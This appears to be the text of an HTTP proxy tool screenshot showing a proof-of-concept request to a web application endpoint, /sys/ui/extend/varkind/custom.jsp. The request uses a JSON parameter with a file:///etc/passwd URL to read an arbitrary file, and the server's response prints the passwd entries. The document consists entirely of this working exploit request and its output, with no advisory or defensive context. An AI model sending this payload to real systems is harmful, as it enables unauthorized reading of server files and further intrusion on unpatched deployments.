 Go
Cancel
<
>
?
Request
Raw
Params
Headers
Hex
POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
Host:
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept: */*
Connection: Keep-Alive
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
var={"body":{"file":"file:///etc/passwd"}}
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Access-Control-Allow-Origin: *
Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
X-XSS-Protection: 0
Set-Cookie: JSESSIONID=8FD8BE4FB96024BF8268142D9F79CA33; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 3568
Date: Sat, 12 Aug 2023 03:11:40 GMT
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
ods:x:999:999:softhsm private keys owner:/var/lib/softhsm:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
?
<
+
>
Type a search term
0 matches